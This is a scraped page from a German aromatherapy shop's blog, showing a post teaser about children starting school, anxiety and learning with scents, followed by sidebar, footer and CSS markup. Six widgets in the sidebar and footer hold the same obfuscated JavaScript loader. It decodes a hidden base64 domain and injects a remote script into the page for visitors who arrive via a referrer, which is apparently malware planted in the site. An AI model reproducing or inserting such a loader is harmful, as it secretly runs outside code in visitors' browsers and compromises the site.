					<h3 class='post-title tag-page-post-type-title '>Beiträge</h3><article class="post-entry post-entry-type-standard post-entry-500 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-500 post type-post status-publish format-standard has-post-thumbnail hentry category-aengste category-aetherische-oele category-inhalierstifte category-lernen-mit-duft category-psyche category-rezepte category-riechstifte category-schulbeginn category-uncategorized tag-aggressivitaet tag-duftmischungen tag-gedaechtnisstaerkend tag-gesundheit tag-heimweh tag-hosentasche tag-kindergarten tag-konzentrationssteigerung tag-kummer tag-lernen-mit-aetherischen-oelen tag-lernen-mit-duft tag-pruefungen tag-psyche tag-raumbeduftung tag-rezepte tag-rosenduft tag-schulaufgaben tag-schulbeginn tag-schulklasse tag-stimmung"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/schulbeginn-lernen-und-aengste/' class='small-preview'  title="20150827_105716"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2015/08/20150827_105716-180x180.jpg" class="wp-image-1713 avia-img-lazy-loading-1713 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Schulbeginn &#8211; Ängste, Lernen mit Duft"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/schulbeginn-lernen-und-aengste/" rel="bookmark" title="Permanenter Link zu: Schulbeginn &#8211; Ängste, Lernen mit Duft">Schulbeginn &#8211; Ängste, Lernen mit Duft<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2015-08-27T16:24:52+02:00" >27. August 2015</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/aengste/" rel="tag">Ängste</a>, <a href="https://www.inhalierstifte.com/category/aetherische-oele/" rel="tag">ätherische Öle</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte/" rel="tag">Inhalierstifte</a>, <a href="https://www.inhalierstifte.com/category/lernen-mit-duft/" rel="tag">Lernen mit Duft</a>, <a href="https://www.inhalierstifte.com/category/psyche/" rel="tag">Psyche</a>, <a href="https://www.inhalierstifte.com/category/rezepte/" rel="tag">Rezepte</a>, <a href="https://www.inhalierstifte.com/category/riechstifte/" rel="tag">Riechstifte</a>, <a href="https://www.inhalierstifte.com/category/schulbeginn/" rel="tag">Schulbeginn</a>, <a href="https://www.inhalierstifte.com/category/uncategorized/" rel="tag">Uncategorized</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Schulbeginn!</p>
<p>Die langen und schönen Sommerferien sind bald vorbei und der „Ernst des Lebens“ beginnt wieder. Die Kleinsten verlassen nun den geschützten Raum &#8211; das Zuhause &#8211; und gehen in den Kindergarten, der erste große Abnabelungsprozess von den Eltern beginnt. Für die neuen Erstklässler geht es das erste Mal in die Schule, mit einem ängstlichen und vielleicht auch flauen Gefühl in der Bauchgegend. Andere haben jetzt noch einen nervenaufreibenden Nachzapf (Wiederholungsprüfung auf Österreichisch) und viele werden nun in ein spannendes Berufsleben starten. <a href="https://www.inhalierstifte.com/schulbeginn-lernen-und-aengste/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2015/08/20150827_105716.jpg</span>
						<span itemprop='height'>2322</span>
						<span itemprop='width'>4128</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-08-27T16:24:52+02:00" >2015-08-27 16:24:52</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-02-05 21:18:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Schulbeginn &#8211; Ängste, Lernen mit Duft</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/d5e73.css" media="all" />















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/0b7c0.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-26 11:56:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/18970.css
body_size: 826
content:
ul.products .product
.inner_product_header{padding-bottom:0!important}ul.products .product .inner_product_header_legal
a{display:inline}ul.products .product p.price-unit{display:block}ul.products .product p.price-unit,ul.products .product p.price-unit
span{font-size:12px!important}ul.product_list_widget li p.wc-gzd-additional-info{font-size:10px!important;line-height:20px!important;margin:0}ul.product_list_widget li p.wc-gzd-additional-info
a{display:inline!important;font-size:10px!important;font-weight:400!important;line-height:20px!important}ul.product_list_widget li p.price-unit{display:block!important;margin:0
0 5px!important}ul.product_list_widget li p.price-unit,ul.product_list_widget li p.price-unit
span{font-size:10px!important;font-weight:400!important;line-height:16px!important}.product-units .unit,ul.product_list_widget li p.price-unit .unit,ul.product_list_widget li p.product-units .unit,ul.products .product p.price-unit .unit,ul.products .product p.product-units
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit{display:block}.enfold-gzd-loop-info p.price-unit
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit,.enfold-gzd-loop-info p.price-unit
span{font-size:12px!important}.enfold-gzd-loop-info p.wc-gzd-additional-info{margin:0}.product_list_widget .unit-price{display:block}.product_list_widget .unit-price
.unit{display:inline;float:none;margin:0}.product_list_widget .wc-gzd-item-desc p,.product_list_widget p.delivery-time-info,.product_list_widget p.units-info{font-weight:400;padding:0!important}.product_list_widget .wc-gzd-item-desc
p{padding-top:1em!important}ul.products .product
.inner_product_header_legal{border-color:transparent;min-height:0!important;padding-bottom:15px!important;padding-top:0}ul.products .product p.shipping-costs-info,ul.products .product p.tax-info{display:inline}ul.products .product p.delivery-time-info,ul.products li.downloadable .tax-info,ul.products li.virtual .tax-info{display:block}ul.products .product .av-product-class-minimal-overlay .wc-gzd-additional-info{color:#fff;display:block;margin:0}.single-product .single-product-summary div[itemprop=offers]{display:inline}.single-product .price-unit{margin-left:1em}.single-product .price-unit,.single-product .price-unit
span{font-size:12px!important}.single-product .price-unit
.unit{display:inline;float:none;margin:0;padding:0}.av-woo-purchase-button .product-units{font-size:.9em}.av-woo-purchase-button
form{margin-top:20px}.woocommerce .cart_totals .small-business-info{border-top:none;text-align:left;width:100%}.woocommerce .unit-price .unit,.woocommerce .units-info
.unit{display:inline;float:none;margin:0;padding:0}#order_review_heading{margin:1em
0}.single-product .product-units-wrapper{display:block}#top .dropdown_widget
p.total{padding:3px
10px}#top .dropdown_widget p.wc-gzd-total-mini-cart{font-size:11px}.woocommerce-gzdp-checkout-verify-data{margin-bottom:1em}#step-wrapper-order .step-buttons{float:left}form.register p.form-row
label.inline{display:inline!important}.copyright .footer-info{display:inline;margin:0;text-align:left}